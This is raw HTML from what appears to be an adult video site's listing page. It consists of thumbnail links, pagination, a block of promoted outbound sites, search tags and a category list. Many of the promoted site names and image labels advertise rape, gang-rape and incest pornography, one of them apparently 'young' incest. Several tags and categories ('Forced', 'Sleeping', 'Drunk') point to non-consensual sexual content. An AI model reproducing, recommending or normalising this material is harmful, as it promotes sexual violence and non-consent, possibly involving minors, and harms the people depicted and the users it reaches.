                        <a href="/en/video/2705852735107721235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f29d6813" src="/thumbs/235/2705852735107721235_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731938462114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935b659a2" src="/thumbs/114/2705852731938462114_0.jpg"/>
                                <span class="thumb-info">1:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545020460893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511e3d5f5d" src="/thumbs/893/1426482545020460893_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9679336899860620617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8653e9a08985e549" src="/thumbs/617/9679336899860620617_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734047426210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b36a96a2" src="/thumbs/210/2705852734047426210_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639284248095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4c85e1f" src="/thumbs/95/3824942639284248095_0.jpg"/>
                                <span class="thumb-info">13:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732111027306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93fff7c6a" src="/thumbs/306/2705852732111027306_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15500559103261976663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d71d0c6101e0a857" src="/thumbs/663/15500559103261976663_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637455461405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c74c1d" src="/thumbs/405/3824942637455461405_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/619717161553099706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="899ad799b95fbba" src="/thumbs/706/619717161553099706_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640675697080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636784368495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3721444375779284002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33a539f155b31422" src="/thumbs/2/3721444375779284002_0.jpg"/>
                                <span class="thumb-info">17:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1654803104344068978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16f70aa7e7a45372" src="/thumbs/978/1654803104344068978_0.jpg"/>
                                <span class="thumb-info">15:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636926012333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018388bad" src="/thumbs/333/3824942636926012333_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17832000140668260803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f777fda6633f51c3" src="/thumbs/803/17832000140668260803_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5471528745528004269/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4beec66797890ead" src="/thumbs/269/5471528745528004269_0.jpg"/>
                                <span class="thumb-info">7:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637235186447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg"/>
                                <span class="thumb-info">15:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637536335774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c99579e" src="/thumbs/774/3824942637536335774_0.jpg"/>
                                <span class="thumb-info">14:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734248828031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf6bbc7f" src="/thumbs/31/2705852734248828031_0.jpg"/>
                                <span class="thumb-info">8:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731448684092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg"/>
                                <span class="thumb-info">4:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733494805203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9927a42d3" src="/thumbs/203/2705852733494805203_0.jpg"/>
                                <span class="thumb-info">4:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732306649034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg"/>
                                <span class="thumb-info">9:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/848682411015662861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc7202803b5ed0d" src="/thumbs/861/848682411015662861_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637365730657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10326e1d61" src="/thumbs/657/3824942637365730657_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548111621254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d67cbc86" src="/thumbs/254/1426482548111621254_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13561607695551467506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8345679572109792378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73d1cf5a80d6947a" src="/thumbs/378/8345679572109792378_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637974726491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056baa75b" src="/thumbs/491/3824942637974726491_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640531511808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef201a00" src="/thumbs/808/3824942640531511808_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13005249592259364154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b47bed9971e9c53a" src="/thumbs/154/13005249592259364154_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546763663276/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251862487ac" src="/thumbs/276/1426482546763663276_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734205954402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bcdd8962" src="/thumbs/402/2705852734205954402_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731398454227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb915867bd3" src="/thumbs/227/2705852731398454227_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637017602355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101dae1933" src="/thumbs/355/3824942637017602355_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732363545973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733788302048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a3f8aae0" src="/thumbs/48/2705852733788302048_0.jpg"/>
                                <span class="thumb-info">20:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731106048777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897444074490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c6cd53fa" src="/thumbs/490/1892856897444074490_0.jpg"/>
                                <span class="thumb-info">14:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637580326223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f38954f" src="/thumbs/223/3824942637580326223_0.jpg"/>
                                <span class="thumb-info">9:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734274270433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0eff4e1" src="/thumbs/433/2705852734274270433_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2947459004120781288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28e77a5912a551e8" src="/thumbs/288/2947459004120781288_0.jpg"/>
                                <span class="thumb-info">9:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734409528738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731704661853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927c6d75d" src="/thumbs/853/2705852731704661853_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640732386125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636709148239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732735740310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9653bd996" src="/thumbs/310/2705852732735740310_0.jpg"/>
                                <span class="thumb-info">24:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731531653100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14077094226288385679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c35be29d7b9f1e8f" src="/thumbs/679/14077094226288385679_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18049607818698093963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa7d16ae209cf58b" src="/thumbs/963/18049607818698093963_0.jpg"/>
                                <span class="thumb-info">12:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896499468436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518e7fc894" src="/thumbs/436/1892856896499468436_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637309487686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f13ea46" src="/thumbs/686/3824942637309487686_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731139635298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906193862" src="/thumbs/298/2705852731139635298_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8774737963815386198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79c621b00259bc56" src="/thumbs/198/8774737963815386198_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8883706702140999067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b49442d7ddf059b" src="/thumbs/67/8883706702140999067_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11450362471386572308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9ee7dc004875e614" src="/thumbs/308/11450362471386572308_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639425262482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg"/>
                                <span class="thumb-info">20:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637448196350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10375870fe" src="/thumbs/350/3824942637448196350_0.jpg"/>
                                <span class="thumb-info">14:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8657002232802790639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7823d9a9f9f94cef" src="/thumbs/639/8657002232802790639_0.jpg"/>
                                <span class="thumb-info">8:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732657206795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg"/>
                                <span class="thumb-info">20:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3844149947219364001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896611537322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751952dd1aa" src="/thumbs/322/1892856896611537322_0.jpg"/>
                                <span class="thumb-info">0:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12568995044779659439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae6e0a665bbc90af" src="/thumbs/439/12568995044779659439_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://porntaboofree.com/en/" data-ct="786081264" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/786081264.jpg" alt="Porntaboofree.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomandsonsexvideo.com/" data-ct="923173753" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/923173753.jpg" alt="real mom and son sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familysex.club/" data-ct="2265310782" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2265310782.jpg" alt="familysex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.v1550224920" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://besttabooxxx.com/" data-ct="217792030" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://youngincest.org/" data-ct="268907944" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4338</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2768</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1242</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">6182</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1518</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1349</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">702</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">440</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1668</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5232</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3408</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">17297</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1104</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">475</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1353</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">790</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1216</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">648</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">691</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1121</span></a>
